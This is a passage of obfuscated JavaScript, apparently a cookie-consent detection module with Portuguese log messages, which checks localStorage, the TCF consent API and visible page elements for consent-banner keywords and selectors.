_0x275946(_0x25484d);},'qLfka':_0x57a761(0x474,0x3a1,0x282,0x37d)+_0x4f9057(0x155,0x1d1,0x287,-0xea)+_0x57a761(0x4ab,0x5f3,0x4ad,0x557)+'ifica'+'ndo\x20e'+_0x4f9057(0xf,-0x1d6,0x247,0xf9)+_0x4f9057(-0x293,-0x208,-0xce,-0x476)+_0x4f9057(0x1e2,0x24,0x212,-0x63),'PuQuj':_0x57a761(0x373,0x493,0x340,0x143),'vdeIR':_0x57a761(0x53e,0x4a9,0x313,0x334)+_0x57a761(0x531,0x760,0x65b,0x339)+_0x4f9057(0x103,0x296,0x23f,0xfc),'RJfbB':function(_0x41795b,_0x250da9){return _0x41795b===_0x250da9;},'dmUzv':_0x4f9057(-0x7e,-0x6a,0x113,-0x1e3),'qPcDi':function(_0x2247fd,_0x3f7a1b){return _0x2247fd!==_0x3f7a1b;},'XyNNx':_0x57a761(0x356,0x3a7,0x594,0x583),'FkuXx':_0x4f9057(-0x68,-0x1b5,-0xb7,0x1f0)+_0x57a761(0x762,0x8cb,0x7d5,0x88f)+_0x57a761(0x754,0x938,0x856,0x7dc)+'rage\x20'+_0x4f9057(-0x23a,-0x84,-0x290,-0x13)+'m\x20con'+_0x4f9057(-0x45,-0x278,0x125,0x150)+'mento'+',\x20ign'+'orand'+_0x57a761(0x7aa,0x6a8,0x9ea,0x819)+_0x57a761(0x7f8,0x6a9,0x5e0,0x6bb)+'k','VoNty':_0x4f9057(-0xcf,-0x1b7,-0x2f2,0xdf)+'e','TZXXl':_0x57a761(0x48a,0x49b,0x26f,0x446)+'ar','avJim':_0x57a761(0x48a,0x230,0x656,0x63a)+'e','mpTKv':_0x57a761(0x4c1,0x46b,0x362,0x520)+_0x57a761(0x6db,0x4b8,0x6b4,0x767),'AmDro':_0x57a761(0x777,0x618,0x9a2,0x72a)+_0x4f9057(0xcb,-0x18,0x1eb,0x2c6),'jONRI':_0x57a761(0x777,0x873,0x587,0x961)+_0x4f9057(0x109,-0x82,0x1c,0x350)+'s','XpgYF':_0x4f9057(-0x241,-0x1ea,-0x8e,-0x311)+'cial','oriJu':_0x4f9057(-0x241,-0x8d,-0x130,-0x43f)+_0x4f9057(-0xf7,-0x19c,-0x28c,-0x334),'vJtgG':_0x57a761(0x66e,0x6fd,0x6bd,0x523)+_0x4f9057(0x7b,0x78,-0x13b,0xa7)+'e','VUFDj':'lgpd','JsoFq':'conse'+_0x4f9057(0x6e,-0xe9,0xc9,0x248)+_0x4f9057(0x97,0x18f,0x1bc,0xec),'fufBc':_0x4f9057(0x10e,0x1e4,-0x7d,0x326)+'rence'+'s','xBGUf':'priva'+'cy','hAWvS':'gdpr','QTPRE':_0x57a761(0x704,0x5ac,0x610,0x922)+'n','ovXcD':_0x57a761(0x3ed,0x35f,0x2ae,0x56d)+'ut','aoWqf':_0x4f9057(-0x6f,0xaa,0x6d,-0x18e)+_0x57a761(0x74f,0x513,0x781,0x7d9),'cUOLl':'uxctn','CKTrf':'SCRIP'+'T','maMvc':function(_0x1c87e5,_0x1c9dfc){return _0x1c87e5===_0x1c9dfc;},'OmMfe':function(_0x5adf40,_0x240dd9){return _0x5adf40>=_0x240dd9;},'Amjhe':function(_0xa0d123,_0xc40662){return _0xa0d123>_0xc40662;},'fxiYh':_0x4f9057(-0x4,0x88,0x3,0x14e),'jljOz':'hidde'+'n','WbcXC':function(_0x4180f6,_0x5e67e0){return _0x4180f6!==_0x5e67e0;},'ywvSP':function(_0x480dfc,_0x2e0eba){return _0x480dfc===_0x2e0eba;},'OABTE':function(_0x189fc8,_0x494e45){return _0x189fc8===_0x494e45;},'RFKyC':_0x57a761(0x735,0x7b9,0x739,0x90e)+_0x4f9057(-0x24b,-0x161,-0xdb,-0x31a),'amopP':_0x4f9057(-0x2b6,-0x32c,-0x433,-0xd9)+'|0|5|'+'4','cBGQv':_0x57a761(0x432,0x378,0x49e,0x2bd)+'x:','rQdzl':_0x57a761(0x42a,0x591,0x5fc,0x32c)+_0x57a761(0x614,0x6e5,0x7df,0x3f9)+_0x4f9057(-0x6c,-0x1ce,-0x1f9,-0x8e),'zNdmu':'gener'+_0x4f9057(0x1b3,0x8d,0x387,0x36e)+'m','eyWtj':_0x4f9057(0x13a,0xaf,0xc8,-0xab)+_0x4f9057(-0xe3,-0x117,-0x2c9,0x117)+_0x57a761(0x7d4,0x934,0x694,0x793),'UVmcC':'❌\x20[Ge'+'neric'+_0x4f9057(0x49,0x28c,-0x39,0x1e7)+'hum\x20b'+'anner'+'\x20de\x20c'+_0x4f9057(0xad,0x5b,0xfc,-0x162)+'s\x20det'+_0x4f9057(-0x128,-0x118,-0x37b,-0x263)+'o\x20por'+_0x4f9057(0x1e4,0x9,-0x3a,0x13e)+_0x57a761(0x5ee,0x419,0x651,0x816),'YZyHY':'[id*='+_0x57a761(0x734,0x971,0x7a6,0x578)+_0x4f9057(-0x216,-0x15f,-0x2ad,-0x23f)+']','yNJCM':_0x4f9057(-0x224,-0x457,-0x3a4,-0x25a)+_0x4f9057(0x9b,0x270,0x1ba,-0x87)+_0x4f9057(-0x244,-0x17,-0x227,-0x3a9)+_0x4f9057(0x134,0x126,0x72,0x22c)+']','ELcEL':'[id*='+'\x22cook'+'ie\x22]','pHDLU':_0x4f9057(-0x224,-0x362,-0x1f0,0x4)+_0x57a761(0x73c,0x987,0x83d,0x666)+_0x4f9057(-0xfe,0x7b,-0x19b,0xcb),'gKGIB':_0x4f9057(-0x224,-0x43f,-0x2e9,-0x2ed)+'\x22gdpr'+'\x22]','mDYGH':'[clas'+'s*=\x22c'+_0x4f9057(0xad,0x9b,0x1da,0x1c1)+_0x57a761(0x78a,0x6a1,0x5a6,0x8e2)+_0x57a761(0x50f,0x40a,0x6da,0x649),'LXMor':_0x4f9057(0x17c,0x34b,0xc5,0x14e)+_0x4f9057(-0x251,-0x262,-0x3ba,-0x3a5)+_0x57a761(0x6ba,0x784,0x618,0x495)+_0x57a761(0x6da,0x7af,0x556,0x6a3)+_0x4f9057(-0xb6,-0x23b,-0x155,-0xbf),'Mvqqn':_0x57a761(0x789,0x634,0x5c4,0x9b3)+'s*=\x22c'+_0x4f9057(0xad,0x2bb,0x2f1,0x2e)+_0x4f9057(-0x3a,-0x76,-0x183,-0x8b)+'ce\x22]','wRWsM':_0x57a761(0x789,0x5b0,0x5f5,0x910)+_0x57a761(0x578,0x362,0x7ad,0x797)+_0x4f9057(0x104,0x61,0x299,0x1f6)+_0x57a761(0x788,0x699,0x626,0x782)+_0x57a761(0x6e6,0x8ae,0x892,0x658),'UPuYP':'[data'+'-cook'+_0x4f9057(-0x9,0x139,-0x13c,-0x12e),'LiZGt':_0x57a761(0x6c4,0x6e9,0x6e4,0x4b3)+_0x57a761(0x4ef,0x4a5,0x6b2,0x6d9)+_0x4f9057(-0x9a,-0x158,0x15c,0x10a),'RheSq':_0x4f9057(-0x143,-0xab,-0x4,-0x1fc)+'ie-la'+'w-inf'+_0x57a761(0x4b1,0x4b9,0x5fe,0x623),'gxeGK':'[role'+_0x57a761(0x5ed,0x732,0x63b,0x769)+'log\x22]','uBdZc':_0x57a761(0x779,0x7e3,0x542,0x808)+'=\x22ale'+_0x57a761(0x504,0x697,0x496,0x2e8)+_0x57a761(0x7be,0x6ec,0x6e0,0x76c),'CBjMG':_0x4f9057(-0x41,-0x198,-0x28c,-0x1ef)+_0x57a761(0x3ba,0x3ef,0x480,0x165)+_0x57a761(0x5ea,0x690,0x842,0x54e)+_0x4f9057(0x154,-0xcd,0x150,0x310),'mjSMt':_0x4f9057(0x33,-0x1b2,0x189,0xf9),'hxMop':_0x57a761(0x735,0x696,0x595,0x642)+'t','UWfWQ':_0x57a761(0x768,0x5d5,0x5e7,0x68a)+_0x57a761(0x77e,0x7f8,0x5d1,0x5fd),'UwjSG':_0x57a761(0x4d3,0x48f,0x51f,0x57f)+_0x57a761(0x6c9,0x91f,0x4ac,0x660)+'g','ystdY':function(_0x30f0c8,_0x36654e){return _0x30f0c8&&_0x36654e;},'CMVHW':_0x57a761(0x565,0x570,0x547,0x7b6)+_0x4f9057(0x155,0x326,0x198,-0x36)+_0x4f9057(-0x219,-0x2c0,-0x308,-0x29)+_0x4f9057(-0x11d,-0x8,-0x146,-0x318)+_0x57a761(0x6c2,0x4ff,0x68d,0x6ca)+_0x57a761(0x6ea,0x53d,0x76b,0x4a9)+_0x4f9057(0xe3,0x123,-0x80,0x15)+_0x4f9057(0x15e,0x1a3,0x9f,0x362)+'nsent'+_0x4f9057(-0x2f,0x185,-0x11d,-0x218)+_0x57a761(0x43a,0x287,0x291,0x1fc)+_0x4f9057(-0xa2,-0x10f,-0x2cb,-0x1a8)+'o','lXxLu':_0x57a761(0x65d,0x445,0x4d3,0x60a),'qzlVi':'PqwAp'};this[_0x57a761(0x7a9,0x5e6,0x7f5,0x698)](_0x745f5a[_0x57a761(0x5ca,0x3e6,0x383,0x410)]);function _0x57a761(_0x468b6f,_0x255d84,_0xc2c187,_0x26d763){return _0x4898b9(_0xc2c187,_0x255d84-0x111,_0xc2c187-0x121,_0x468b6f-0x45d);}try{if(_0x57a761(0x373,0x18a,0x5b8,0x35e)===_0x745f5a[_0x57a761(0x434,0x2c7,0x271,0x3f5)]){const _0x35ba0d=localStorage[_0x4f9057(0xef,0x29,-0x123,0x1e8)+'em'](_0x745f5a[_0x57a761(0x34c,0x592,0x26c,0x1b2)]);if(_0x35ba0d){if(_0x745f5a[_0x57a761(0x3f2,0x321,0x20e,0x541)](_0x745f5a[_0x4f9057(0xc8,0x2c9,-0xf3,-0x97)],_0x4f9057(-0x7e,-0x17c,-0xbb,-0x1a))){const _0x6b3364=JSON[_0x4f9057(-0x8a,0x9f,0xc5,-0x9c)](_0x35ba0d);if(_0x745f5a[_0x4f9057(-0x21b,0x3f,-0x32b,-0x188)](typeof _0x6b3364[_0x57a761(0x643,0x572,0x7fa,0x6aa)+_0x57a761(0x627,0x842,0x4cc,0x766)],_0x4f9057(0x41,0x98,0x234,0x1d5)+'an')){if(_0x745f5a[_0x4f9057(-0x217,-0x81,-0x2bd,-0x114)](_0x4f9057(-0x2b7,-0x1ee,-0x17a,-0x2fd),_0x745f5a[_0x57a761(0x4a4,0x3b7,0x5d9,0x60f)])){const _0x3e8964={'JwarD':_0x745f5a[_0x57a761(0x3c4,0x5d2,0x1ba,0x2a5)],'CbYoU':function(_0x4345d4,_0x1fd5bd){return _0x4345d4(_0x1fd5bd);}};return _0xd619a7[_0x4f9057(-0x8c,-0x4f,-0x288,0x15)+'api'](_0x4f9057(0x14c,0x348,0x252,0x35a)+_0x4f9057(-0x80,-0x14a,0xd6,-0x12c)+'stene'+'r',-0x1*0x20e7+-0xb9*-0x35+0x6*-0xe6,(_0x4d5334,_0x991e19)=>{function _0x3c02cc(_0x3aa3a2,_0x5cf218,_0x96a9e0,_0x3ae084){return _0x4f9057(_0x3ae084-0x362,_0x5cf218-0xad,_0x5cf218,_0x3ae084-0xab);}function _0x2ca152(_0x4431f3,_0x1f82e5,_0x51fbf8,_0x2108f1){return _0x4f9057(_0x2108f1-0x322,_0x1f82e5-0x1c8,_0x4431f3,_0x2108f1-0xee);}_0x991e19&&(_0x4d5334['event'+'Statu'+'s']===_0x2ca152(0x44f,0x208,0x17b,0x38d)+'ction'+'compl'+'ete'||_0x4d5334[_0x2ca152(0xd9,0x39,0x320,0x276)+_0x2ca152(0x600,0x44e,0x4ed,0x486)+'s']===_0x2ca152(0x29a,0x287,0x402,0x421)+_0x3c02cc(0x395,0x283,0x380,0x2ec))&&(this[_0x3c02cc(0x416,0x4d2,0x613,0x4fe)](_0x3e8964[_0x3c02cc(0x4d2,0x57a,0x462,0x3c8)],_0x4d5334[_0x3c02cc(0x407,0x22a,0x3e4,0x2b6)+_0x3c02cc(0x2d5,0x371,0x598,0x4c6)+'s']),_0x3e8964[_0x3c02cc(0x28c,0x204,0x1db,0x240)](_0xafbd4e,this['check'+'TCF']()));}),!![];}else return this[_0x4f9057(0x19c,0x272,0x4f,0x24f)](_0x745f5a['FkuXx']),null;}}else return this[_0x4f9057(0x19c,0x3ea,0x306,0x336)](_0x4f9057(0x3b,0xfa,0x174,0x10a)+_0x4f9057(0x162,0xad,0xf0,0x21b)+_0x57a761(0x619,0x5a0,0x5b7,0x845)+_0x57a761(0x576,0x6e3,0x78c,0x71f)+_0x4f9057(0xb2,0x247,-0x8a,-0x62)+_0x57a761(0x482,0x601,0x6ba,0x47d)+_0x4f9057(-0x221,-0x108,-0x142,-0x408)+'o)'),null;}}else{this[_0x57a761(0x7a9,0x69b,0x985,0x927)](_0x57a761(0x684,0x455,0x596,0x86c)+'Opt]\x20'+_0x57a761(0x360,0x193,0x3b7,0x16e)+'r\x20vis'+_0x4f9057(-0x281,-0x3cb,-0x9b,-0x29d)+'-\x20usu'+_0x4f9057(0x1b,0x20,0x26f,0xd1)+_0x4f9057(0xe6,0x1f6,0x53,-0xc)+_0x4f9057(0x152,-0xd2,0x156,-0x18)+'inter'+_0x4f9057(-0x211,-0x56,-0x2be,-0x142));const _0x50c250={};_0x50c250[_0x57a761(0x421,0x45c,0x24f,0x4ef)+'tor']=_0x46e75f,_0x50c250[_0x57a761(0x35a,0x359,0x1a5,0x476)+'le']=!![];const _0x548a5f={};return _0x548a5f[_0x57a761(0x52f,0x678,0x6cf,0x4c1)+'e']=_0x4f9057(-0x9c,-0x250,-0x293,-0x17b)+_0x4f9057(-0x121,0x72,-0x19b,-0x72),_0x548a5f[_0x4f9057(-0x23c,-0x1ef,-0x438,-0x356)+'ed']=![],_0x548a5f[_0x57a761(0x525,0x6ba,0x704,0x2d4)+'ng']=!![],_0x548a5f[_0x57a761(0x62f,0x6d3,0x634,0x5eb)+'ls']=_0x50c250,_0x548a5f;}}catch(_0x4e76f0){}const _0x41f158=[_0x745f5a[_0x4f9057(0x1dc,0x289,0x170,0x283)],'cooki'+'es',_0x745f5a[_0x57a761(0x49f,0x628,0x67e,0x388)],_0x57a761(0x48a,0x48f,0x4d7,0x335)+'o',_0x745f5a[_0x57a761(0x4ed,0x4cf,0x4fe,0x6ea)],_0x57a761(0x6f5,0x7bd,0x807,0x4ac)+'ar',_0x745f5a[_0x4f9057(0x176,0x372,-0xdb,0x38)],_0x745f5a[_0x4f9057(-0x25d,-0x1bb,-0x1d0,-0x2d1)],_0x745f5a[_0x4f9057(0x1,0x1a4,-0x13c,0xe3)],_0x745f5a[_0x4f9057(-0x1e0,0x3f,-0x3f3,-0x2ed)],_0x745f5a['oriJu'],_0x57a761(0x71b,0x7fd,0x73d,0x4db)+_0x57a761(0x437,0x2e6,0x4b3,0x370)+'a',_0x4f9057(0x10e,0x48,0x332,0x27f)+_0x4f9057(0x174,0x392,0x1e4,0x1b8)+'as',_0x745f5a[_0x4f9057(0x118,-0xed,0x103,0x1c9)],_0x745f5a[_0x57a761(0x6aa,0x4fc,0x5b2,0x8f9)],_0x745f5a['JsoFq'],_0x4f9057(-0x21f,-0x144,-0x19a,-0x34f)+_0x57a761(0x641,0x54b,0x578,0x52f),_0x4f9057(-0x85,0x1ce,0x31,-0x1df)+_0x4f9057(0x57,-0x74,-0x147,0x211)+'ar',_0x4f9057(0x128,0x338,0x307,0xf3)+'t',_0x57a761(0x405,0x31f,0x231,0x4f3)+'t',_0x57a761(0x456,0x364,0x23b,0x632)+'ne',_0x57a761(0x777,0x561,0x627,0x838)+'sary',_0x57a761(0x3cc,0x39d,0x43d,0x52b)+'tial',_0x745f5a[_0x57a761(0x75e,0x89e,0x575,0x987)],_0x745f5a[_0x57a761(0x63b,0x412,0x622,0x432)],_0x57a761(0x3ee,0x5c3,0x333,0x4f6)+'nt',_0x745f5a['hAWvS'],_0x4f9057(0x3f,0x17c,0xbb,0x57)+_0x57a761(0x792,0x738,0x57e,0x99e),_0x57a761(0x603,0x53c,0x463,0x587)+_0x57a761(0x372,0x226,0x3f0,0x22e),_0x745f5a['QTPRE'],_0x745f5a['ovXcD'],_0x57a761(0x3d9,0x616,0x340,0x270)+'y',_0x745f5a['aoWqf']],_0x317d51=document[_0x57a761(0x55d,0x363,0x413,0x335)][_0x4f9057(-0x136,0x68,-0x6,-0x37e)+_0x57a761(0x6dc,0x8b2,0x730,0x5e3)+'torAl'+'l']('*');for(const _0x336895 of _0x317d51){if(_0x745f5a[_0x4f9057(-0x21b,-0x44c,-0x81,-0x3a7)](_0x745f5a[_0x57a761(0x50a,0x675,0x5b8,0x39d)],_0x57a761(0x774,0x91f,0x686,0x6d9))){if(_0x336895[_0x57a761(0x5fe,0x6b2,0x3ac,0x4a0)+'me']===_0x745f5a['CKTrf']||_0x745f5a[_0x4f9057(-0x233,-0x3df,-0x450,-0x19b)](_0x336895[_0x57a761(0x5fe,0x78f,0x814,0x552)+'me'],'STYLE')||_0x745f5a[_0x57a761(0x3f2,0x231,0x1bb,0x4c5)](_0x336895['tagNa'+'me'],'NOSCR'+_0x4f9057(-0x6d,-0x31,-0xab,-0x186))){if(_0x745f5a[_0x4f9057(-0x21b,-0x6d,-0x3ee,-0x6a)](_0x4f9057(-0x1cf,-0xb5,-0x21c,-0x60),_0x57a761(0x658,0x4ae,0x7e6,0x7a3)))_0x5d0bdf[_0x57a761(0x7a9,0x62a,0x6ad,0x60f)]('🔔\x20[Ad'+_0x57a761(0x3b1,0x241,0x301,0x41a)+'local'+_0x57a761(0x72f,0x6ea,0x7f2,0x7ae)+'ge.se'+_0x57a761(0x5e2,0x440,0x410,0x81f)+_0x4f9057(-0x5f,-0x1d9,-0x19d,0x5a)+_0x57a761(0x7a0,0x759,0x985,0x563)+_0x4f9057(-0x5d,-0xb7,-0x276,-0x7d),_0x3982b0),_0x4e08d7(_0x13dd47[_0x57a761(0x723,0x793,0x691,0x90d)+'tStor'+_0x57a761(0x34d,0x178,0x55e,0x15f)+_0x57a761(0x51b,0x2fe,0x701,0x6b4)]),_0x199873['_adop'+_0x4f9057(0xb1,-0x13f,-0x98,0x285)+'ageTi'+_0x57a761(0x51b,0x556,0x678,0x4ef)]=_0x745f5a[_0x57a761(0x644,0x858,0x472,0x80a)](_0x3b8b35,()=>{function _0x413f9f(_0x3aa901,_0x363a41,_0x4af2ce,_0x42c28b){return _0x57a761(_0x3aa901- -0x456,_0x363a41-0xe4,_0x42c28b,_0x42c28b-0x4a);}function _0x33836d(_0x187fb2,_0x29f68d,_0x4303cc,_0x2a9b6a){return _0x57a761(_0x2a9b6a- -0x5ec,_0x29f68d-0x9,_0x29f68d,_0x2a9b6a-0x173);}_0x745f5a['cAcad'](_0x2abf25,_0x25da99[_0x413f9f(0x33b,0x15c,0x269,0x584)+_0x33836d(0x16e,0x16a,0x16a,0xcb)]());},-0x1*-0x1887+0x1dcb+0x1af7*-0x2);else continue;}const _0x1dd09e=_0x336895[_0x4f9057(0xba,0x2ce,-0x114,0x1a8)+_0x57a761(0x6d3,0x73b,0x56c,0x6f0)+'t']?.[_0x57a761(0x5b5,0x73f,0x575,0x767)+_0x57a761(0x53c,0x419,0x3dc,0x5a5)+'e']()||'';let _0x274596=-0x109+-0x979+0xa82;for(const _0x1ef93e of _0x41f158){if(_0x1dd09e[_0x4f9057(-0x19c,-0xcb,0x2d,-0x34c)+'des'](_0x1ef93e)){_0x274596++;if(_0x274596>=-0x648+0x2364+-0x1d1a)break;}}if(_0x745f5a[_0x57a761(0x386,0x26e,0x262,0x2ca)](_0x274596,0x716*-0x1+0x3*-0x426+0x138a)){const _0x60234e=_0x336895[_0x57a761(0x6b5,0x8be,0x7a2,0x76e)+_0x57a761(0x7ba,0x67f,0x9f9,0x578)+_0x4f9057(-0x40,-0x1e8,-0x10b,0x1a8)+_0x57a761(0x3c1,0x5f6,0x1cc,0x535)+'t'](),_0x27f21e=window[_0x4f9057(-0x1b1,-0x37e,-0xcf,-0x81)+_0x57a761(0x5d5,0x6b0,0x43a,0x3f7)+'dStyl'+'e'](_0x336895),_0x29a4d0=_0x60234e[_0x57a761(0x4fa,0x3d5,0x38b,0x351)]>0xa*0x304+-0x138f*0x1+-0xa35&&_0x745f5a[_0x4f9057(0x52,0x1e0,-0x51,0xc6)](_0x60234e[_0x4f9057(-0x30,0x3c,0x1e5,-0x16a)+'t'],0x4*-0x994+0x8*0x90+0x2202)&&_0x27f21e['displ'+'ay']!==_0x745f5a[_0x57a761(0x71f,0x907,0x60d,0x5a5)]&&_0x27f21e[_0x4f9057(-0x2b3,-0x2c9,-0xdb,-0x207)+_0x4f9057(0xd0,0xe,-0x142,0xd1)]!==_0x745f5a[_0x4f9057(-0xa9,-0x2c3,-0x25f,-0x1e1)]&&_0x745f5a[_0x4f9057(-0xb,0x235,-0x29,-0x144)](_0x27f21e[_0x57a761(0x7f4,0x8eb,0x847,0x949)+'ty'],'0')&&_0x60234e['botto'+'m']>0x7*-0x315+-0x1af3*-0x1+-0x158*0x4&&_0x60234e[_0x57a761(0x4c4,0x595,0x34f,0x358)]<window[_0x57a761(0x4ce,0x485,0x318,0x5b6)+'Heigh'+'t'],_0x2fb216=_0x27f21e[_0x4f9057(-0x153,-0x351,-0x1ce,-0x388)+_0x4f9057(0xee,0x21a,0x2fd,0x210)],_0x18821f=_0x745f5a['uvIEb'](parseInt,_0x27f21e[_0x57a761(0x432,0x39f,0x340,0x33b)+'x'])||0x7df+0x285+-0xa64,_0x5a2b1a=_0x745f5a['ywvSP'](_0x2fb216,_0x57a761(0x551,0x77f,0x670,0x75e))||_0x745f5a[_0x57a761(0x596,0x6b2,0x557,0x531)](_0x2fb216,_0x4f9057(-0x82,0x49,0x65,-0xba)+_0x57a761(0x72b,0x88f,0x4d6,0x506))||_0x2fb216===_0x4f9057(-0x57,0x178,-0x1bb,0x49)+'y'||_0x745f5a['Amjhe'](_0x18821f,-0x1f25+-0x3d*-0x69+0x342*0x2);if(_0x29a4d0&&(_0x5a2b1a||_0x745f5a[_0x4f9057(-0x287,-0x386,-0xee,-0x4b)](_0x274596,-0x4a5*-0x2+0xe58+-0x179f)||_0x1dd09e[_0x4f9057(-0x19c,-0x3c,-0x191,0x87)+_0x57a761(0x70b,0x663,0x963,0x7ad)]('aceit'+_0x57a761(0x540,0x4c1,0x5ee,0x713)+_0x4f9057(0xa1,0x1c,0x1b7,0x7))||_0x1dd09e[_0x57a761(0x471,0x50f,0x5d0,0x2cb)+'des'](_0x745f5a['RFKyC']))){const _0x409a6e=_0x745f5a[_0x57a761(0x5e8,0x7c3,0x6aa,0x40f)][_0x4f9057(-0x271,-0x387,-0x151,-0x2ff)]('|');let _0x499a2b=-0x6*-0x494+0x4c3*0x3+-0x1fd*0x15;while(!![]){switch(_0x409a6e[_0x499a2b++]){case'0':this[_0x4f9057(0x19c,0x3ea,-0x58,0x158)](_0x57a761(0x42a,0x304,0x67a,0x5f1)+_0x4f9057(-0x1af,-0xac,0x1a,-0x334)+_0x57a761(0x455,0x47e,0x576,0x49d),_0x2fb216,_0x745f5a['cBGQv'],_0x18821f);continue;case'1':this['_log'](_0x745f5a[_0x4f9057(-0x1f2,-0x264,-0x264,-0x39a)],_0x336895[_0x4f9057(-0xf,0x1bb,-0x179,-0x17c)+'me'],_0x336895['class'+_0x4f9057(0x46,-0x145,0x98,0x92)]?.[_0x4f9057(-0x254,-0x2f5,-0x10d,-0x253)+_0x57a761(0x623,0x871,0x670,0x81c)]?.(0x793+-0x162*-0x11+-0x1f15,0x2176+-0x5*-0x63e+-0x7*0x936)||'');continue;case'2':this['_log'](_0x4f9057(-0xa8,0xb7,-0x3d,-0x1ba)+_0x57a761(0x762,0x77d,0x5db,0x93e)+_0x4f9057(-0x219,-0x2e9,-0x48,-0x1f4)+_0x57a761(0x7db,0x607,0x665,0x595)+_0x57a761(0x413,0x41e,0x5a0,0x5e0)+_0x57a761(0x5df,0x39f,0x4c2,0x439)+_0x4f9057(-0xdf,-0x5b,-0x335,0x141)+_0x57a761(0x79d,0x58e,0x913,0x83c));continue;case'3':this[_0x4f9057(0x19c,0x58,0x3f0,0x29a)](_0x57a761(0x42a,0x28b,0x3b1,0x679)+_0x4f9057(0x5d,-0xad,0x135,-0x15b)+_0x4f9057(-0x215,-0x43e,-0xc3,-0xf)+_0x4f9057(-0x19d,-0x3f5,-0x384,-0x5)+_0x4f9057(-0x1d8,-0x2c9,-0x23,-0x14b)+':',_0x274596);continue;case'4':return{'source':_0x745f5a[_0x57a761(0x39a,0x5c9,0x580,0x1c3)],'granted':![],'pending':!![],'details':{'method':_0x745f5a[_0x57a761(0x476,0x2f9,0x471,0x651)],'keywordCount':_0x274596,'isOverlay':_0x5a2b1a,'element':_0x336895[_0x4f9057(-0xf,0xd6,0x91,0x19b)+'me'],'textSample':_0x1dd09e[_0x57a761(0x3b9,0x29a,0x16f,0x593)+_0x4f9057(0x16,-0x1e1,0x10f,-0x13b)](0x1*0x1c7f+0x1*0x1951+-0x35d0,0xc21+0x1993*0x1+-0x10*0x255)}};case'5':this[_0x57a761(0x7a9,0x9f8,0x64a,0x964)](_0x57a761(0x42a,0x446,0x57f,0x4a0)+_0x57a761(0x699,0x598,0x646,0x6c9)+_0x4f9057(0x18b,0x27b,0x18a,0xd0)+_0x4f9057(0x99,0x250,0xd4,0x1bd)+':',_0x1dd09e[_0x4f9057(-0x254,-0x21d,-0x19b,-0xb0)+_0x4f9057(0x16,-0xe6,0x87,0x37)](0x5*0x6bf+0x244a+-0x4ab*0xf,0xbf3+-0x1*-0x19c6+-0x2523));continue;}break;}}}}else return this[_0x57a761(0x7a9,0x6b4,0x7cf,0x855)](_0x745f5a['lRFqZ']),this['_cach'+_0x57a761(0x7b0,0x63d,0x77e,0x9e6)+'lt'](_0x4979a8),_0x2d39c5;}this[_0x4f9057(0x19c,0x166,0x261,0x2a4)](_0x745f5a['UVmcC']);const _0x383989=[_0x745f5a[_0x4f9057(0x107,-0x13e,-0x44,0x19a)],_0x745f5a[_0x57a761(0x464,0x5a2,0x42c,0x32e)],_0x57a761(0x3e9,0x207,0x4d4,0x632)+_0x4f9057(0x9b,-0xf0,-0x1a5,0xb0)+'ie-co'+_0x57a761(0x398,0x40e,0x42a,0x5d8)+'\x22]',_0x745f5a['ELcEL'],_0x745f5a['pHDLU'],_0x745f5a[_0x4f9057(-0x3c,0xea,0x10b,-0x83)],_0x4f9057(-0x224,0x28,-0xf,-0x161)+'\x22lgpd'+'\x22]',_0x57a761(0x3e9,0x4bd,0x601,0x4cd)+_0x57a761(0x45d,0x3e3,0x26f,0x611)+_0x57a761(0x53b,0x45b,0x3ce,0x327),_0x57a761(0x789,0x882,0x642,0x8fa)+_0x57a761(0x79b,0x960,0x5ca,0x73a)+'ookie'+_0x57a761(0x6de,0x6f6,0x671,0x6dc)+_0x57a761(0x71d,0x669,0x70d,0x4de),_0x4f9057(0x17c,0x119,-0xc4,-0x3a)+'s*=\x22c'+_0x4f9057(0x113,0x62,0x30e,0xf6)+'t-ban'+_0x4f9057(0xd9,0x217,-0xb3,-0x152),_0x745f5a[_0x57a761(0x539,0x310,0x319,0x67e)],_0x745f5a[_0x57a761(0x3d7,0x4a1,0x209,0x3b2)],_0x745f5a['Mvqqn'],_0x57a761(0x789,0x8ad,0x6b7,0x693)+_0x4f9057(0x18e,-0x9f,0xf4,0xcd)+'ookie'+_0x4f9057(-0x137,0x111,-0x1bc,-0xa3)+'p\x22]',_0x57a761(0x789,0x5ba,0x5c9,0x75c)+_0x4f9057(0x18e,0x99,-0xa1,0xeb)+_0x4f9057(0x113,0x44,0x100,0x249)+_0x57a761(0x352,0x5aa,0x2e3,0x4ce)+_0x57a761(0x42f,0x639,0x609,0x447),_0x745f5a[_0x57a761(0x383,0x5c7,0x4a1,0x36f)],_0x57a761(0x789,0x59c,0x993,0x8b5)+_0x57a761(0x766,0x750,0x8a2,0x589)+'dpr\x22]',_0x4f9057(0x17c,0x3a,0x1dd,0x24f)+'s*=\x22l'+_0x57a761(0x518,0x688,0x67c,0x4b9),'[data'+_0x57a761(0x645,0x772,0x682,0x82f)+_0x57a761(0x3c9,0x4e9,0x447,0x4e4)+_0x4f9057(-0x2b4,-0x151,-0x40a,-0x2dc),_0x57a761(0x7a2,0x777,0x9ad,0x59a)+_0x57a761(0x78a,0x620,0x94b,0x96a)+_0x57a761(0x37d,0x124,0x330,0x1f6),_0x745f5a[_0x57a761(0x374,0x31e,0x140,0x4f3)],_0x4f9057(-0x10c,-0x35c,0x4b,-0x112)+_0x4f9057(-0x75,-0x2c1,0xcb,0x7c),_0x745f5a[_0x4f9057(-0x228,-0x9c,-0xa8,-0x42b)],_0x745f5a['RheSq'],_0x745f5a[_0x57a761(0x66f,0x8b8,0x5c0,0x535)],_0x745f5a[_0x4f9057(-0x243,-0x2d0,-0x6,-0x437)],_0x745f5a[_0x57a761(0x418,0x523,0x303,0x32a)]];for(const _0x4c76bb of _0x383989){const _0x3d8978=document[_0x4f9057(-0x136,-0x309,-0x101,0xf6)+_0x4f9057(0xcf,0x2a2,-0x1a,0x212)+_0x57a761(0x624,0x58d,0x64e,0x774)+'l'](_0x4c76bb);if(_0x3d8978[_0x57a761(0x595,0x453,0x6da,0x5c5)+'h']>-0x1ca0+-0x2653+0x42f3){this['_log'](_0x57a761(0x565,0x4de,0x61a,0x51b)+_0x4f9057(0x155,0x16d,0x3a0,0x2df)+']\x20Ele'+_0x57a761(0x4be,0x55d,0x374,0x3a4)+'\x20DOM\x20'+_0x57a761(0x68c,0x64a,0x85a,0x639)+_0x4f9057(0x2,-0x1c7,0x1d6,0x19b)+':\x20'+_0x4c76bb+'\x20('+_0x3d8978[_0x4f9057(-0x78,-0xab,0xa0,-0xd)+'h']+('\x20elem'+_0x57a761(0x7a5,0x765,0x7a9,0x9e7)+')'));for(const _0xbc8731 of 